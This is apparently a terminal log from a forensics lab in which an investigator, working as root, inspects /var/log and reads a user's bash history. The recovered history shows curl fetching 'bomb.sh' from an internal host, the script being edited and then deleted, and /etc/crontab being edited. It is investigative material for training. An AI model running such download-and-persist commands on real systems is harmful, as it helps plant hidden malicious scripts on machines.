 alternatives.log.1  apt       btmp        cloud-init.log         dmesg         dmesg.2.gz  fontconfig.log  kern.log.1     lastlog    syslog.1     ubuntu-advantage.log    upgrade
amazon              auth.log  btmp.1      cloud-init.log.1       dmesg.0       dpkg.log    journal         kern.log.2.gz  private    syslog.2.gz  ubuntu-advantage.log.1  wtmp
root@ip-10-10-98-119:/var/log# cd /home
root@ip-10-10-98-119:/home# ls
cybert  it-admin  ubuntu
root@ip-10-10-98-119:/home# cd it-admin
root@ip-10-10-98-119:/home/it-admin# ls
root@ip-10-10-98-119:/home/it-admin# ls -a
.  ..  .bash history  .bash logout  .bashrc  .profile  .viminfo
root@ip-10-10-98-119:/home/it-admin# cat .bash history
cat: .bash: No such file or directory
cat: history: No such file or directory
root@ip-10-10-98-119:/home/it-admin# cat .bash history
cat: .bash history : No such file or directory
root@ip-10-10-98-119:/home/it-admin# cat .bash
cat: .bash: No such file or directory
root@ip-10-10-98-119:/home/it-admin# cat /home/it-admin/.bash history
whoami
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
ls
ls -la
cd ~/
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
sudo vi bomb.sh
ls
rm bomb.sh
sudo nano /etc/crontab
exit